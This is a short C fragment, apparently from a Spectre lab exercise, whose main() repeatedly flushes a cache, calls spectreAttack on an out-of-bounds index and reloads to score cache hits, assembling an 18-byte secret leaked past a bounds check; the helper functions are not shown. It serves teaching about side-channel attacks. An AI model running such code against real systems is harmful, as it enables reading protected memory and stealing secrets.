 int main() {
  int i;
  uint8_t s;
  char secret_msg[18];
  for(int k=0; k<18; k++){
    size_t index_beyond = (size_t)(secret + k - (char*)buffer);

    flushSideChannel();
    for(i=0;i<256; i++) scores[i]=0;

    for (i = 0; i < 1000; i++) {
      printf("*****\n");  // This seemly "useless" line is necessary for the attack to succeed
      spectreAttack(index_beyond);
      usleep(10);
      //usleep(100);
      //usleep(1);
      reloadSideChannelImproved();
    }

    int max = 0;
    //for (i = 0; i < 256; i++){
    for (i = 1; i < 256; i++){
      if(scores[max] < scores[i]) max = i;
    }

    //printf("Reading secret value at index %ld\n", index_beyond);
    //printf("The secret value is %d(%c)\n", max, max);
    //printf("The number of hits is %d\n", scores[max]);
    secret_msg[k] = max;
  }
  printf("the secret string:\n%s\n", secret_msg);

  return (0);
}